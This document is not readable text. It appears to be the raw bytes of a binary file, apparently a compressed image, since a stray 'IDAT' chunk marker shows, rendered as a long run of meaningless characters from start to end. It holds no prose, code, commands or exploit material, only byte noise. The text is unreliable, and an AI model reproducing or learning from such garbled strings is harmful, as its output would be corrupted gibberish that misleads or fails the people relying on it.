q�:��"U/�#;VH+QP=�M�(�4�HW���n*wB�����Bhb��ܞ�^`�P1���9��r�u$bp� �0����ˋ�M�%�*���etM��mK�������ݳ���=�o^������Z��p�y����VZ��U�Q[j�H�6;#��j�x�*Wn^dvi��Ë��z��7βvd���I�.^e���^�������,>������s���s���?�O.~�^�͟x�w���?�_���w����8�ʧ|Y�������}�L��+~�>5SԶ��vP�� �V�����v�'9.�����%�=I�(�#q�u`��P)%9R�ɬ��Rf^],5_Al�I��S5,^���[mw�k�I�1��g�.N#� �d/�=E�Ţ0��&b�J-�O��V���(��������]�t���qb���Z�F6[Y�a����l�l��c���l��ڲ�͖Vb)�b06����.;�d�+Gv;�I�9H�	���.�����;4T�O(��w����H�}�C
�4=����ŤI����e�E�G#4�B\V<iD���g�u������Nh���	�I@u�d�ߛO頲�o��yŢy�=��.��U*] �}��YM}��1N�Q&�ԲX��I��.��2���gIdu�P:�G�����sT/ji=$�OO��2yN$�h�iY�B�a�ؓD��V�^	���j�i��YB�)�1X��?x��G��c�����ٸm�y�B�M�X�XA΄z:�AtR�T�(�bU���dG�e�T�k��T���i=�Z�V2�tobsE��I�NW<�H��D�������X0����%0x�MY�����Bi��2���|u�;y���w�/�w�HX	r�l���;W>)�̻���f��6j����]���8�?�������� �����k<��ξ˙�&���A�zg�÷�j�K���]�{zY�	��a�a���VΖ8�8�rE�'�H\�|�ze�t�#�E����
�'�	��Ti|��D%��#a\X+�b����z�Rn�`����
�r��"��U3}����t�r��Kt2kݫ�O�Թ9^���篝��W�s��(�E�IX�7��\NS}1�E9TfSQd�$/��BFS6m��O����х)��i�;ɾS'�_\a��5&�<�a	���?���߰OѼ���ʧ������[�'/���ԏ�kBT�~�'n������/���7�x�K��.��>K�~D�'��4��E����̇}��ƓO�`t��(���r�EDF��⇿j]g�2#��j��4r�S���
�(�ҐמL�P
z)��oײ|E:Vm��PB�ԢY	x��a/�� 4jh�5_L�M�e�EB,�]�v�Q;��)�c�������,�]�!d���k�&%�,]��fc'Af�Vk۱���n�{������jm����Vv<�iw*��(�e��=֢�B��NB}>�����`��"�[UJa]	����1}`���>���)o-�����fyN���<i���hYhʣnN/��M���!!�ԆD�Tв�\h-�LR%CF�����z����V¨!��F��s:W��SԤ����(��?O~/�$e�$1���L�'��z"���3�6�7�s���Q5���If.ӵ�@jm��|ì�J!���JL�9�:9N�{x���/������C3����v��-�=��8wOE9q��w�_���V�y��d�����FM��e�i�_�e� �U�8�:`dIR��V����X�uV�^30~� ��OٌJ�6T�7�lA��VQ�(�5R]���Z*��~�H�X:�jA�Loj�"����WU��O!oޙ�I7���
�O֣�
�����/��.jF��l�A���՗t�}���O��_����{�_��ͽ�z���o��=�dsq���`'�刽�A��&���-��@@�U�T�P���*�J���b �!^����B\�	���W@�6��$?b5!%zP�gdh���.��ٔU�IIW�9���꼨�R����9��<x�w�O�ҕ>y�׏O�w����vF�h�)&'+}V�PY!���U���NGW+%�����0<7�����3..3�o?ͳˌ����w�b奏8����ɿq��s���-��^���y���s���9��<���x�g����7~�7^�z���˭�������?�%����㯾ǉ;�������������端ޥ�T���q����&&68:���`�&ۅ>x�fq9Q������څ��F��(�j>+�)�s9���xrjSI�g��AB�k����7J�U+1�ޠ%�]����H69������ �D�m�ܥx�臭�7{�\�a'Zh��6����$�̡d&�mf�R�"J�Y�kî=|�V	/K1�MB`Җ��i�*�e%��/DK@d(��!�y����	���W�2!CMes�í�Mv�3�F]o�ݕh�2��bti���
�s������r����mӒߟ��&��n=-�x�H��VA�^x$ً�$H�Dńȧ�	��o^ʬ`:�*Q��r!��	��BT�5�L���Nѐ�L��Y{���O�R�,Qw�����.�f!����-_V�,� ��1�y����b4B|�8��B�
��Z���7�	k��Ml��ں}[6�g�����ՕU^�_�0<�][yh�C8��7CI�E�����cr�ӬC�,�%ȖS�`y�$p����$��T�=N��xj��P�?��J悉���mY����<`�O�0�$��8����Li)��Զ	�  U�IDAT\,��'����DT���G����W���?F��dB�ռ���Q4��B7�G�2��<�W���}g��a	���2���|��~ 
t"��2Q��d�f���t+�:[`�c����~.xI ��Kx��P�Ui�=[��l���f��9��!!�^R-E'�5EMh��:�v�b��d'��j���i�a�)�uN+�ʖ��+�4�d�����Ri�����O��֫�x����I>x�w//���YN����� {�{��ZV�1GKD�T�\��]Z	�Z	�CG���A��'��cha�O2��$�k'�>t��/��s?��O?�§���τ�����oy����W�g�����{<����l��o��y����7��W���qI��~����_}��BV�c�+x�ݷ���x�煨|	p%>!���8���H���F�!
�8Wlv�,"m�a�L�;��í�V��4���'�Y��N�R�١�ą�N 1/;����PeE`��#@+ŧ$�[6��`��=v~BUA~�x��-Z�c���|�V+[)f.��׶�Q����|}�����v�;b�)���%�u�!yl��M�{t�ـ����w6���ߵ���W��/\%�9���P�#%�T��v�`�+ϣ](�m��	��*Rs���G&�$�6R�ZHI�����s��4��{�̢�/��=��X�k8v���vLҶ|����е�)�6���јB@�Ͽ是H�8�I�	mK&)�jR��e� �Ds����&4uqd6ƚ'�3t'
m%S1�%}P���"ZN�`���f�x;��[ϕ�] ��_K՘��vQ�0br�I.W.Ĳ�;����㑍x\��q!��c��lSU���0DD��ū�v���j�W6���%ҍ0M0��΄��Ȏv$5;Z�Ò�nZG�1�F���N���h�ɉ�
7\��OB�5��2�U�~Ɨ���d�a��/��pK�Ċ���D'�Hk
%�6��bt5��@���C7�G�d��ܚ� J<Q�`�V^�#��m�?z!����9�4���z,��ԏyp��z�_�ȕ �n�;\򷶻o��Sޏ2X�IY��F�G	�����K��S)m*����G�޳��3�0�����n����+��3@T�m�m6��劫��4P'	x5��H%+��X"U��B+���D��
�fG:1<Rûo^������Q>�{�O����GX�e�����^zۛ��T'%���LN��L�Cn�(r7�g��>���g��Rxƙ=z�k�B�ѫ�޸���aQ��?�y�&����+�����o�����˟�������p���Z������K���S|��os��pB\G����_|ˡ������f����?x��-�[���� g���ҩk/#3_MF~2��8EX��FRA�P��Zr�	��F[*E6]e>��t�K[��ب!R�S���xة�	��R�3('����n6`�,�My��Vv�Yc/D��/:�.���/���b���v{3am�t`�l�-myd��*D�Е`�����CKy|��5��*>._[��rz�� ���Eډ��L>!����k$L(�IT��˝��P�:*ꋨi+����\}�"Y%
�s��`���+������� .L��P'3�[ņ�ɪ��l �<|a��0�G0M()�O-��R�aC����J������%Z�wy��LJ����#N�*Y�F\F�1��aj��؞AQo:���j�@Bu ��jVs�#�����8�B�zjg�����P 0�PH��}�$�>4��hR%�7��i�V���Ά��%��Q	���>�[���}�͛(��%�G��-���؄��'�� �Ld����Yɲc�ʳ	]i!iN���t���O��}\�y&U�%�����K&��������y�PN�TK�'y]_
��_)�a>�lA�ud6Yp�~�v[#ֱ;�{�H(�{y���q�c�?(E��f&Yt0��BR��H��nEC��,�EGG��{1Ct'��g�y�o�������h5�5WX7���D���Ik����-��� ��-�es�F�K��S����7儽'V��9����$A倽���j!Ռ� �;��,�P��T$U&��M����(��V�=ܕQ�۷�	a�����h�G/��˗/sne��"-=���V(:�%9)}��1��z���`��g�3;?C��(ˇO�<8����x�&�����c��w�����_���~�w^Z:��7�}-�!��	��A�P(���
}��������x�'���o�ơw�A	�#����[w��q�[>�����?���y���J�DF���$�Jvi
�j5՝���h�Ӆ��M4ϕ�2[�ı.�z��Oq �2��V�C�Ll�����U�eN�\6��M�1���b�ȩ7Q!t�%��Z@q_�k#��&\� �e�GkQB_��U���c/����Q�F�ώ�v���m�m��w7n1��R�O9w���Z�*��&�ŋ�v6^>X���;���7�67_����B�����}�������g{�Ei�ˍԶ�Q-u��g8xqI� ��:�U1jQ�	���*���	5�2�����z�2�E�����-�؟I�x.��y����
��ѷi��$�(�7����B�9���(!&e�Pq�D�R�I�I�Az�����&��eL��@ߕLbM9�)T�5�x���}zLSI��Ŵ��ӑX�`�:�KK٠�������΢�𩟮Q���U8*�#��ߑ���#�c���̋P��Y�l�;!����;/�{�a������ND����ETr�y��=V�ذ�!�1�kͧ�:���	-+w��t�� �̕�	��8�V%A�̓�w,�Ɏ��E:�w�3Ʋ�s)���;c��zEr�E�����DQ8�vR�έ�[9�Y��[�O�ɖ�� Ԗ���N��*͊�n9hӱ����J'��>mK��ݜ����'sH��a��\������ �����q����{OG���X�ژ�d������*�o���%�V�܃O�?��;��0߯�!���勿b�1�����$��ȯ�&�4�&�x�?cG�ڗON�T���*N�祧�y��|r���9�BY�<s�6��u)�鳈�Z3�$����������4ǎ���},/�219NKw��BM�sL��i�%���u�现��;�|�C�h������o����?�֏c�"�lʕ§E��Yϋ�����e���n|�;n��O����E��g��)_��/�{�=�FF�s�鬧�$[��E:��t.eu�8�[@�B�(�5�`76$RОB�b9�WG�i�GS.��N�э�w�Y97D�t���B�mo���a�*8F�ḜSB%�)�@+D�CPF����M��T�.w	�][��	M��E�Q!,_	;{s=�]��{�'п�a��������u�m0��R�i)te�!j(z�G���ትP�ngG�5B����T\D�.w?o�U����+��!��\��<�R��W��o��ۯ_a`o5=E�J�����%�I�hrNUn!;(�Mfl���temLO�a$��c�� �/���������a�����J�%�8��J5�mz���d���ɋ$ZK�>C��^e��^&�Y�bTa4�-"�/���j����,	�\:NTIh��y�������~��X�îIN�S���X��K
Q�<��e�t�Htz���$�6n��w}��l|ؼ=�c�y�xyꇿ�+�����qw#0F�?Q����>v�<{̳	�Sc�m��Ƕ���g'��ch�W��P��Q���(s�G뽅vũ���S7�J�h��E
�~��'�	#B�f69���p�t>�%n�y6��C�g=FD�#�C:�-Q��ڳ�z6�Z��,��w�)�B[(~��/4�@P��>�Jʗ��9DH��1L���O[}�������u.x����|C��T�Hh9K#r��� 8o#�;�$z�(������k'kQ?K6l����{�cm������^��K`����Z�ڨ2��P*iq>�tQ9�/�Ǵt�e��'^G����J+�_X���#���a>}�?{��_<���{�k$ȓ��eg��e��Ƞ�����A���ؿ�¾�Y�fǙ����Ȕ4:&�9w����g��M���z�S�_���q��o����K����B[���s������+�>��?����+�[V^x��~�S����_��{������?�9��ⷌ�/�%������RNj�Og	� ��s�����a�_�=�joѽ�2I���IA�2ѝ��z	�Z�)�@KJ���V��i�[���˄�
	I'23�
	�ڡz<�|��i�n?{�C���bo!��MhZ�Ad��Ub�e����;wY���$����6�0��_D�9���RH������r^k��;\����*�釃�6R��E��c���#&!Y��U\���v�[�k��B}��TC�'g�a��*��k��ʣm�F@A�Zf���*L5<�,(�I����xѶ�b!U}8��TQ�8�
�(�'� �+۟�TJ�L��Ѷ������CY_���YN��R���q�dF��k��ӑS�MQC.I��d�cL�TT�b����J*�i;TM�RZ2x�������kFצ&�$
}�V�<MK9��CV�R���7g��O�W`m�����Z��w���G� i��Nv:[��OPl0�������|	�"))�z9�%�t��:�����a%r+�v<���{��8�;�ܞT\�v�e��cb�E��b5�awq�b?~��PA2���IE�$`�E1c�CI�H&ɨ�D�M�`m���;ᙺ��ù���D�� �����<����[�����d���NP���4lO:���,;0����6�=��_.�]�s�#�I��urb��#v��X���یW�ML�!��@���F�����K��I��+g[��찑�iagŶ]�پǒ���=��������ʎ]��"�c'r�Й3�����c0�1s:��Q5�&i$	����r��<�q�מY�3��|q���=�ϝ���O09�DX�7ee���̠�TK[7�S̎�17:(��dl�S�������~�9z��vv��kwh�����s䕏8��W���q�?�������y���{�?^���yIH��������Y_���s������z�s�.�������Դ���K��X:BN����ʾM��;ƝjQ��A!���lv�.{�6�s����&.�M"��_Q�j/�E],z��Ï����6be�,�ÝM�yy���<����=:Cak��nd��n��\�#:j��VK�X�2��k_Q8W{,=ݰ���R(���X��#�]D��}���۾ˬ���D�ܕB_������ʐ	�.	Aet}��ʆj�̥�B`Ξ�*�%8$�<B�?2����P�]�ӯ]�q8����,��R(�{��ʎ|!Q��W��j{r1U$H�$��{�I�'0�mu<��)vU�C���QMA_6�!��L�/�4�$ƙW�)23�RGhr�y�ܜ�l2L��d��1���՛��G�^(�|��꽥��7�J�|��{m�����j�-��S<�%��C�H�PUy�Z3ai�3X�i��[�nG�=���شk��R��t��E]6[�b��a��0�xUt �!�DD��)�И�@D�+	Ѿ�9�#��,w=���F|T6X�nd�l�	҉}v���E���;��xv� y,%��A��;צ��;OQ/t�Z�������#�'G��'�F�)���qI�&/���j*�"	(�J�b
K���|����Lq�`��$�E���\�O�@e�jZ�k8�Z5ӧ���Ɵ��w�~�@YO',�wc�,�b���.	'<܉J�&0"{w	 {\���S��x���w�'�� �셪�ut]��E�oxt��Q$*U ��?u�J�I��T��SOW_=!�nTu$�z��։t�
c	�򡽭�7_=����l�t���q��o���ǯ������X�')*�ڪrr�s�)�*X[/��GcS3�MM���Q^X�Z�Fb�N:�YV�ܢbt/��/p�ٷ8���^y���1}��E���ϼ���2�ú������o��;y�7�͍����������=	��_��+���|�+N�y�����w>�15�-h���/�A%$�/��V��_
�C���5�#���7��2b\�(���#"�Q�]K�� Z�u4,���H�b.��l޽�=�B����^��H��N"�1���:�	�F��y;*!fi��A8ȱܰk��2@��
+/7v�������M��F�P	,��~;�X���SBI!��a}o�f�4+6�n���N���ÇG�pY�� ����2���SVW���w�?6��H[I��$�FOz�(YK����e��f�&��Jh��K�X�!�%a��±>��M�rc���oiLZ�C���wq���(ȗ0�� ��"���-��!)`�	K�̒�ȬJFS��]c^?1)/A� ��B#��i�E�uR�^,ě��O#��&�'�_Gɨ�<�LV{�9t̣y9���2*��t�cF|I0�v	:�N%<�k�+�$�.Y�º��N�>��7���1k����v+Ae�G��X��ꈛ��y"��V�ͫ ����N%C�--1���B�-�ܾNBɍ��lQ*��+.��#NT�hRs��Q����K�O��y���\���t�mU��槥ǽWٖ\$YͲ��%���w'N���!$�@BB	��N ԄPB��0C�^��0�_�p���<��9{��]���}�6�ÈV��#L���իph�*
�&���`@�π�F��
4�ix����X7��B���xr��2ZG���V�⨀7jB�˅�u��A�r9z6�����p����Am/��(E�^
m5�� 9ũ�(��#�Ū�dr�@MdW�6KRJ�Hd�$�lH�R��*Q�����
�U$+S�Tu���©~L-n����'�X����L`���:\{|1��s��z����\):��x����SGĥ9���)Z�<|=8�g�ى�����sM�e|�=-hjE�`?چF��݇��	����笅�E��$<{�=sSW�-�\��'_Ǧ��c�w`�-�����k<���x�������k��Ͽã��)b'��O}�.�<��w8|�]<��a������wc��'�h�:4u6����p5��۫���#>XM�b��&v�6��(�;��N�Wb#f��K2���/�`��m�Xił+����UX؈�V�����?���q9ء�ig|P�Є��K�����CJ��+�%-+�����L~���%BƆr
�J�J8���L��ųҐ�I7�� ���V\���
q�����8C*Cz������B������T#�ТAZ�vH�(�*Q�huB�	Z"g��<�Xyy�`��^�z�8�Vߺf�n����SZ���8��l�~�(3J����=�Ob�@��N�gb�x�\��S�A��G;7��mCІ�PxՈ���	(�~�x��a�[`���ԡ@^!�[�u�o]B��Cpԍ�e���&�����8�����ր�M�0�/�����G����7xsam#�8�� @���`��vQBJ�ٙsf�/?�MI�矃��sĉ��ő2���C�X@♙<��T�*4�֡�-7�`G��"�'_�G�-W-A�h��bv��b����!�:��v��݈�T�g؊�1/:;��3�Rd���F�@�̈́CSS�c�f�����P����É�+�� �e�nH��7u�c�T�����7ք�mJஓ��ހ@�	�~�SȖїo�a��g��w�:W	j\j�$�[��[9I���B�j�)^Y�2D�**���ϕ
c����(ҖP]�BUƭ*��B�A�B��ҙ�Q�h���`y��R���:
U;�^36m¶+&�}�B�=����c�u,
y�+)����Gn�k��ˏ��k�v�&���Q�{l:�
�ܲo>s�:z=)�
�� �5t��wd}�hml���F�_�@ъ��v����⚇�������a�/������oa�S��7��;�����<��W��O�K� ���?x��q��é��ǃ���y�\��3�غ��v`ݎ]h�j�?j�կ�����C!�/��W�sW�P�c�[�)�P�r_`B��Z1����%PuP��^��mb4v���ө��]�wסX]@d�)���.����v�Cϲ~d��qQ�eHU�BϠ�i�"���=7�<��2q~U���A'�}!�R�RT��i�����%�RQ$�B^�ssi�(T33�u��1�D��H��y+�R[Rů��VS�Q /D���Z�8��D�@zn��~C���^/��>D����{u�p���{�7�i1���Z�V�����L��#iv�b���[K�G�m �Eb묃�6P%_o ���I�R�\h�� j��!U���3�Vc��+L���D��$��V��h�胥ޅ@K;i5k�����\5|m�#{0���q'rk�PYW,��Ԇѭ��|����﷣u���=��7F�tᢤԄ�)���HH�C���If$cZ��I31'm.�f�b������f^���P ˁ�P��5�����
�Sa�@g��Y�.�Ȥ����a�����ѡi,N�'-�ip�}�rS.R%	H��`tKG�A��K#a�޷[F��%m�9��7cyz�".��X����8�t�gBF:�6Z�4�'Y���k��&X
Gk)�6:p��1,����пʈ��u�7T2
��(4e� }�*�Z-�����l�uRs�PHڔ�1R��QJ�W���+I\*
�\+�P�\]I2*M�y[�
6z�^�ÈVaM[SFF�X��+V�a���z�nl�1��Uq��Ǫ�.�"�����0<�ӏ���P��8���h݌�ހ���g��E܈�n܄sOݏ��W���+)�����fb������;���m��g�c��p�������NZ�3_�����z��~����w���ӟ�7���^�x����;������p��`��0�u7�Vo�ګ�b�ڕh�o�WȬIjܰg�߳	�n^�ȈA����]�)EvYR�~�U3���2�8Ŕ2�BȽ��E�P3 �s��:��V9-f5�lC�����jr#2HK�bƘ�^����(��Rڡs�SJ럛���\dI�VPB�P�t�jJՐ�Ր(U������i�H��v�Ȅt9R��1==��/7�P���+�kvv�%$�?&�����27!ӇDI��nB�� -��$��#��R�D|�p�$&.d��ѹ�-K����L[@x����K1�F���$V��dwVE�r�`�Q�>�?9�����Pg�̪D������C(Q9Ԩ!�:ʐSU��H-JZE�=$�	��6T8e���9�F��M�m@l,F"�Ӛ��騅���}Њ���(���^���S�b����A�ooG�0�~u�SG��i}�.j���i	���γ�S�� .՗ 5/	Y��%za+�`�)��%s.ť�6�R\>�r��dHJ
���L[D
���ҹ���K!�&�{�P0���P%">�_;f�����A�@|(���<̤ݜ��[!��A�U��j�c����ۏ�{���^��@
Z̆� ����DF�9(&Y	y�uV�?R��:%�)P��m��P�ұ�H'��#�	��Y�pk]�$,=��f���Uiy&�'��%�٫"��n��rK�PJ�!U���(�<F�jK*�T(.�E,*@FNriJ��hI�)�5����C�r��406F�c��=q�E�9f�����y�㴄�6?S�5˺q��1��������Q���-x����~\xj/�l�<��߇�W���k�,��N�v��73�^"�ݘ�i'NR����_������8��;���7p�۟��k�������o��o�w?Ó~������~���x�������#�t?��Xs��YK���
��7bն��B�X;o㴃X��z��-�����[Ia�˅1PB*I��,����e�t�)�K�!3gC������!d
1��*E���a����H�˦��D�+H�Fl8��Hw,�%�"S-EreL�n���SHH7*�#E�dE
J��C&)��HXSX���}
��ؤ`ZR�(V�j�V
iK�:�
�%�ҋb%X�I�hg�;��(�R)�4��W����i�k��߅��R�b�͡�,H��R
{��v�g��<n�Zٱ�h	�ѻ����0E���58Ѱ$��u,����섧�H�RR03���=��n�-^����K�W��͏n����S��V0D²����&����N�v��bDu�
���V
�n�d#Z��ؖ�-B�(�x[�aPa�Փ���&�����v��om#�F,�֐ô�����ep�u\̾�!&,͹�lR�l��L�M��$�R1m��1��$�-R�5<�J(j�T)�6w:�i��8�θ�ͼ�*5���
2�/�Wέ�Am���r�� Ul��!T{+���1;s6Df�;�%)<Q․GCÝ�ȇCY�k7/ŉ�v��b3�R�:	f�*g%�`"�:�����CNۥ@�� :��eB��BH��(����aX:�ѲT�M���\�{����I��׉Uu�B�Z��J�>y"t6a���ߗ��
�0�J��9Ȗ�X�!S�Q��"H+�)Z��ֲ
%-�R,i��t�A]����z@����֍a��aDii����(v�������6P�{��̩�q���ʓG���'O�G��ͧIY$�sO_�W�݅�n�K�l���n��=�08:��ᦽF���G��K��=�~*NY8L+����ċ���O�̏��O����)��:��B�k�%�|�>��7|�
-�����E���g<�����O���\����X��j,X�-mh�#5�J�6cdM,�RT8��y�Hxn����6@i��*�F��қ�ꘌ$a=pw�I�JM��Jg��x�P�����6�9�����1�y	�WL�9`��QR#�'���UAB��(,B*�&�� �lSyJZÒ"$�ٙٸxvi�
�I�Ÿdn�(T�g��*��$XDA����W@�X����<�I��,��S5
��3i7�r
��\�6�[���iQ���T��Y(Z� N5�]�!�w��繤�F=�4)��G���}���2������PA�5z��m!q.Z�ީ�47A(��c1	�$ղ�����.'��PV_k��AZ	�;k)lN��C,��󸶡kY3��CC>X���{�`�4ihm�\�qZ���N_7B�����U/
Vݰ��Vwm�
��5�����9gf̼s�f!��/9+	�9)�>��{�9eyH�IB>�OZv2��戅�)
y��B�'� #w��t�sh����M�uZ�h�#��k0'�bLO�L��9����/�k�F��5����﯂�U	�Q��m\�|�L�/���KMR3��F�.�}Y�8���T��L
fa�~+LN#�K�(�I�Χh*��^
V������*D�b�XA��*~�m�ڐ�
]�5��r�U1-C
���Vz�h	KI^�?(+��@x/c�V�y|������S���R>.B!~�T�ՄPȋ*��UD#V�\1�e+(X��	/�ܻW�>�F]�m�V?���ۃ��g�5<}+-�	���1���	�u�f�}�N?uv_w-6]};o�ˮ܏���ab�Jt�N`����@��t�bv�^z�m|�l8�v>�2��!���З������s����o�}�q�O�ٿ�׿�	���;��3�,�������O�ñW>������w#صSk�b���5���Nn�95����z�p��x)��p�-�}$���:�]1X�F$�P��h!�����h��h����0��&9��n�65��Y��V#:bg#��zе����et_S�u��0�<�J��$�NK-Yz۽LF2�-�@XB�����>E%۰P5�D�����l$d��Ic�-ʪ�Xe����	�m���s�%%�,+s��Qd�0�\��Z�D��F�8'=�Ħ�U������+�GO`�WSlHBS�U��<�N�'�,7,�4���}Em[=7E�0��?L�.���x�h����eh�w,�2}�X�q���aB�?�Fxxn:�E(25P�����A��xи��V�5�S�d]|�m*�8��]X�:`Dt�W4�32nG��zQ�B�v��kP;T���^Z�Z�\�}%��hEA�x��⢄��gg͙��3�!%��0+����9)	��0�B}*����I
�:��T�!)y:t�2��*1�v}��P+;�Ʈ��X�*
V���I�'�0�v� N_-$��4���cnZR2S1;a�Ν�����hY�荭�6��렫�@�.�U3�1��&̿F`l�#J�3+������\6��B�JrH[e��:�}Ȧ�Pl��
��+�`O�ohB��J�����bj�k)X���,��W� ��O%]�Aa(E����ǅ����(��T%ҕ X�E
a ^�/-�%,@bJ&R�s���Y���
[Q>��bX,��i=�p9��Ā�@�ށ0�{��&��֌�	7���k�q��}x��<���8u�<{��~�vZ����7�޾x����V��!��4���(6�k��	����#�`վ#�r��}�)}�ھ�������Y8�����/pBȰ��{8��{x���̷B6�/q��oq��7���'p�éϾ����	��������{3B��b���p�#/bdl
�p#C=��1�
8�t�v�Q�fs�����|�Z�2�����x�,���ٖ��tl�#.���b�c�`E���A%L'���0���5�ko�5ꆟ�04��+�aa+l^�]=�l=��v,%eL·���9�b�0�*#��UJѐ#��֟m3M�`%%5�bNfK��%�f"�I�*aDK�,�`��a	S�ʤ���h��(�jd1�e	��)���rR��5쇭����6���K�Ko̅Q��5#h�ӆ1����"��[�DtU ][㨟b��`w�����h�`l�L�]���E�8����&�Ԡmi�Vo�V�6�ܨD�9��DA�PY;̈.��?�*�D��8����\}|�� ���1���I�V�Q�ȃ��aBCc[;(�n�%���e���D�=�<���V��j�y�=�(%5�����
Fbf'%bڜٸd�t\2k}y�>���.vN��Ԥ.���Oȱ�g'����j���SPu�Y�u����N(㮄�#�6P�@�I\�Bn
�P�R��� .���A�,���Q�Ƒ%IG%m����K��*��i��o���<h.����;)*l�Df}�J%$�<q�L��E��Y��H)JE��N�}�2&�u`۽M�vw��z�FW��U��XD�ʅLE!,υ�(Lm`��`�H����C��qa#Ʊ����i�i�R�0kn*ҳ��ƞ��G[X�J�f6�X�7�J�)����j�O�3�`�=�d䢇�6V���'��%v�g����q�]x��+������sG��w��#wc���X�m�z�#X�^,9x3�>�,�?��9uG�:����?��"�}�[���~�n{�<�Ϳp�_�����o~����oxG�~^��/x�o���>�=�~�;(Z��<����w��篰`�I,��.��c|��?�p��Sz���Ec��K�P�j�����d��z��	�� iU��%0�i���E����f\�{1䴅�[Ѵ��a�P�z�K��%i�CֲsN�[�Ω!�1�a>t�6+�7a�0�jTh]�B���X�v3Z��ٞT(�iP�*']Q�H�I4��$}Q���'��uy�$H�8	W
��u���x���q-��i/KI!a�bR�t�v#4#IӇb���3��[���H.�G��
*���]g�Un��Z�8�|���X�j���	k���>3ܣV8�x����6G�B,6���.A��y���貅p���)����֭C�O��AzV�����l�V�T|��a�*�Q V:'{��+�Q�,�ݷ����p���Z�н�����Z�5\t3-+��$̦'}y���y�r�����)j(��Q&�7�����T
VRJ*�M��˧S��M���v9�ϝ�����e�R�2�B��Dm;T.����"V���V+;y�ł
��b�u��F����RT���5ʩ�B�uwވr�
�AIE)-T��HK�HX*�,z��r�{b\=H��SK9��m��#��q��3�}�����XT�l*���ԣ1UB(Õ]�AԦ�rV�W*%��[fb�0n{m�~wN���[�����2Tٔ��x��zT[),�$�*���X�tY����'Lk�`�.��R��y�
�_,�F_5m@qi�r%HH�q�p�dd�d�P$�U�*�N�V9��nc�i�c���c#��8iG���~o�
��G���p��}x��x�hw��-���Gp��C�u�5X��Zl<x&��	�܎]�Ʈ�^����'�s�?��O���_���}�������̗?��o~������_� O��+���(Z/��$�/��?��;�ӿ���?����-o}��O��#g^ǻ���߫，�����l��DS��0��-��2��2��
8 �&�H����L�3�܄�wl����$s RqJP��B�����!1#eZ��F�LT�m1�G���:)��P�������ߓL˗Qʀ�ҡ�k�S˱l�&؃���H��<�Y�Y����������y��լ�<��L
��͠�$20��:�s����%Lu�lff&IM�/Azq.!TCJCr�ː@;�^HKZ*���V�0 �}NnU!L{�>ҁ�%�X�m�X�K�P�@Q�yH%n&��,�!�܏�;�K��m�Za;�m*�t��g���Skq�]�@�5o����V��(��A���}�VXL��E|Q�u�g���al����Ii�wԃ����t�mm�EB�g,��h,�ݫC�^"y�Ѿ���n,�ۇ�)/Q�߳��N|��i
Vz�ٔ�d��ebZ�K�_B�6	�.�u	O�,dH�Oǵ
ey(*�C�Y	��J���F	W�v&R�����P�g^�ʇ������Q]�#$OWO�:�>�eeET�l��jL��P�`���C��ř���2(�0�hŊ!,�����X��N�qVv�U�^��R̆PYC����΂̔��ò��yz���A$��M�ǎ[����X�}.R�L������H���(��E�.y�d$ _*��ϡ8p+BIy)�s���O�G �j���y	�)V)�9H�Σ���`1�p�d������z��t���+a�! \hdcq�Vb��f<���x婛�+��<�O�[/܀3�]��ޏ[�#+7`pݕX{�$�7P�v߂]�?�]�?O��[�>�G�3o����!���/����p=������s������?����/��Q|��
������t���{|��?~½���|�g���If�?���k��t/h��I��;{�=nGC�=�^L.���d����y�ѵ�@�Jf"K��2���-6�,$J�����޸��������,\�8�d��\�ڮ'yD(X��F��[hK���%�h��n���K!'u$0��5P��/�=�64��A��dL#%瓪(H�ҳ0�$$L���/�x��U��s�Z@�+��uRE�ڂ�*��\�D�BC����	��9(d[�7�*�ڎ����������~U�*�	Zo*�*HM��v-�â-K0�re9��������.��!6�A�
��г!L;V�֩0,�F�=j8�t�롘�P^�D���~S	W؋Ho.�Rd�'�6f���">�C�����	W��A��02EQ�����.����eDd~驖�Ԅ���	����N�X�lp]+Ʒ�bޮ���`hwC{c��E׎0�l�k$�ZL�h��KqQB�ܳɩI���4̘;]&A�2��S�ѧ��4¬n��kDnIr����
V%,^5=�\(RQi.�*U�,��
v�0�������Jt-�}4��v?,�rit��8�g9~5�q,z�������+ź$�o���1�ڍ�	�(ln"�QEJ1!�vP�+��W�������Pς���[j��p�:9���9R�
d��4y���*�e����ޘ��V@�r(�K�9(�5��e��\��^ �� ���%-�)��5#'��V���B$edbVR2RHU9��B�ML��U��h�X�ۍ��
x}!�}�v�{����g��#�l�bv�;oڅ9��Oތ�Oހ�HY/?u o��O<v�o߉��ѳn'V9��{n®[Oc�]/`��g��懰�gq�Oq�������U����_8v�c�|�1i�]��?��~�n{�/x��?�̏���w?���i��o�D�z����~�)֙��W�R���>��'��׮?��}�0�&��'�`i��j���P�����(�<�#�:P����?f��DQ���T��%�Xd ����h$�YCN��Z���%�P�ȕ�k C����7�c� :��a��k�Q�#6ޏ���c�����m(ԩIuZ������2%�f;�WG���eIIH�����4�م�7I����"i	�%�Ȓ"%�D�iB�(b�peѝ�*)HJ1V\������zW�q�ҺZ1Ō��cvAc����-�mЇk`ov�w9)����?�|C�f�!��jXbf�GCh[Ad�B��=����D焩QO���^oG��^4�*(�դ�����{܂�^7&�Q\��
��l�^�f�`������´�-pPЬ]5|���tQ��ֶj����]�$������J���Z�ŕ
�
I�K�ѾÇ��.�l�ms�7�x���x�"�>8���&�>������Q��3��U�	��X^^�Y6d*)45j� VU���a;E+y�4�3�6
���"[F0�a���DK1#c�N9<�<mZF#�'|����)
��b��2Q���`���o���v��9O0���V�X��^g����Q��d�lZ8m:��5��QG���+hմ�(XRҒ�֡m��±ӛ1�=�L
�Ԛu��J��_��@$J�a��50yIdV�W���UUu	�/S�s�`)�P ,v..g�b����B�TΈY\�46tA��(byy$X
p�`'�xY�P-GM���h���V�,m����`y�z�vy�fy?�^�;n�O�w /	���q�}�&�~���nz&�b����� ����އ����Շ�ǚc��'/��_��W?Ɲ������X��Ik��p��p�Gࡏ�w��9��{�>��w���i?�3��U����O������מ�������/|�-����)�{o�[,m�����]�ĺ�عg��%��[M�v�",��+/�mb �7�з0�c�����SH�&�L���C�`3��Ā|9�#��7�'��\��.`�!�K�����[FѸ�����\��uS(1h�YQN�V�I).%]���D
R
�81���p&��e6�&Е�u��@Va]����!�� b��P]<'��Ca�H�U�~R,^}���1�J���ߟ�PkS떋+�ǆ�=܇މ��k��~�����D-)�~��1�Py��z4$1-�~-|��,��uE�ji$/�g��
�`�qD�C,�X-��a�W��N��e����N�E�Z��u]n���Z5,</�1�BE��nm]PJA��$hc���xP\ڣ�J����vDG�ā��^�E3��
�V	��]h��G|��C�`��
����+i��+#/��y.f'�
